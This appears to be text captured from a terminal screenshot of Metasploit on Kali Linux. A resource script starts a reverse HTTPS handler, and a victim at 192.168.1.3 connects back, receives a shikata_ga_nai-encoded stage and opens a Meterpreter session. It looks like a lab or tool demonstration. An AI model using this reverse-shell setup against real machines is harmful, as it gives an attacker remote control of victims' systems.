 root@kali: ~/Desktop/maligno-1.1
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/maligno-1.1 root@kali: ~/Desktop/maligno-1.1
resource (msfresources/reverse_https_192.168.1.2_8888.rc)> exploit -j -z
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://0.0.0.0:8888/
[*] Starting the payload handler...
msf exploit(handler) > sessions -l
Active sessions
===============
No active sessions.
msf exploit(handler) >
[*] 192.168.1.3:49169 Request received for /KiCe...
[*] 192.168.1.3:49169 Staging connection for target /KiCe received...
[*] Patched user-agent at offset 663656...
[*] Patched transport at offset 663320...
[*] Patched URL at offset 663384...
[*] Patched Expiration Timeout at offset 664256...
[*] Patched Communication Timeout at offset 664260...
[*] Encoded stage with x86/shikata_ga_nai
[*] Meterpreter session 1 opened (192.168.1.2:8888 -> 192.168.1.3:49169) at 2014
-07-01 14:31:07 -0400